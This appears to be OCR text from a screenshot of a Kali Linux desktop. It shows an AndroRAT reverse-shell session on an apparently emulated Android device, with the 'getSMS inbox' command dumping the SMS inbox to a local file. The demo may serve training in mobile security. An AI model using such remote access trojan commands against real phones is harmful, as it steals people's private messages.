 Home
File System
Trash
(venv)kali@kali: ~/AndroRAT
Session Actions Edit View Help
Got connection from ('192.168.2.1', 64749)
Hello there, welcome to reverse shell of Android SDK built for x86
Interpreter:/> getSMS inbox
[INFO] Getting inbox SMS
[SUCCESS] Succesfully Saved in /home/kali/AndroRAT/Dumps/inbox_20251210-09202
6.txt
Interpreter:/>
Dumps - Thunar
File Edit View Go Bookmarks Help
/home/kali/AndroRAT/Dumps/
Places
Computer
kali
Desktop
Recent
Trash
inbox_20251210-09
2026.txt